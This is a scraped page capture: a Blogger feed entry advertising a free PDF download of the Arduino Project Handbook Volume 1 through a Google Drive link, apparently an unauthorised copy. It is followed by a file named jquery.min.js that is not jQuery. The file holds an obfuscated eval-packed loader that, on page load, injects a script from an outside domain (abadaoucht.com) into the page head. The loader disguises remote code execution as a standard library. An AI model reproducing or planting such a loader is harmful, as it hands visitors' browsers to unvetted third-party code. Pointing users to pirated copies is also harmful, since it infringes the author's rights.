style=\"color: red;\"\u003EArduino Project Handbook Volume-1\u003C\/span\u003E PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Project Handbook Volume-1\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUuGVL7f3fVH081NuXfvRfS1K0uOeNqhkJro80bgdmtuldrV1K9oub6rzfw2LgwGERgf6_zwu0M8ReaZqLnCTBBKIfjjJJjksU23ruG2dULnFBySFDQS_yQLBEQRH-nNwQRqUQnEdMnes\/s1600\/bookbenefit.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Project Handbook Volume-1 PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUuGVL7f3fVH081NuXfvRfS1K0uOeNqhkJro80bgdmtuldrV1K9oub6rzfw2LgwGERgf6_zwu0M8ReaZqLnCTBBKIfjjJJjksU23ruG2dULnFBySFDQS_yQLBEQRH-nNwQRqUQnEdMnes\/s640\/bookbenefit.jpg\" title=\"Download Arduino Project Handbook Volume-1 PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EArduino Project Handbook Volume-1 PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEach project includes cost and time estimates, simple instructions, color images, circular graphics, troubleshooting, and the entire code to create your life stand out. With the Arduino panel and a small number of components, tools like a rainbow screen, a noise level meter, an electronic piano, a GPS speedometer, along with a fingerprint scanner will undoubtedly be made.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 1: Pushbutton-Controlled LED.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 2: Light Dimmer.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 3: Bar Graph.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 4: Disco Strobe Light.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 5: Plant Monitor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 6: Ghost Detector.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 7: Arduino Melody.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 8: Memory Game.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 9: Secret Knock Lock.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 10: Joystick-­Controlled Laser.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 11: Remote Control Servo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 12: LCD Screen Writer.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 13: Weather Station.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 14: Fortune Teller.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nTitle: Arduino Project Handbook Volume 1.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003EFormat: PDF.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nYear: 2016.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAuthor: Mark Geddes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1AsyqsPNZ-Dkrzdk3pAs5r-ii1uWd29-a\/view\" target=\"_blank\"\u003E\u0026nbsp;Download\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3233767046677224248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3233767046677224248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-project-handbook-volume-1-pdf.html","title":"Download Arduino Project Handbook Volume-1 PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUuGVL7f3fVH081NuXfvRfS1K0uOeNqhkJro80bgdmtuldrV1K9oub6rzfw2LgwGERgf6_zwu0M8ReaZqLnCTBBKIfjjJJjksU23ruG2dULnFBySFDQS_yQLBEQRH-nNwQRqUQnEdMnes\/s72-c\/bookbenefit.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cpaspeed/library@main/jquery.min.js
body_size: 87
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0 4="5";0 1=2.6("1");1.7+=" "+4;0 3=2.8(\'9\');3.a(\'b\',\'c://d.e/f/g/h.i\');2.j.k(3);',21,21,'var|body|document|my_awesome_script|xlodadClass|xload|querySelector|classList|createElement|script|setAttribute|src|https|abadaoucht|com|viewProject|assets|speedloadpage|js|head|appendChild'.split('|'),0,{}))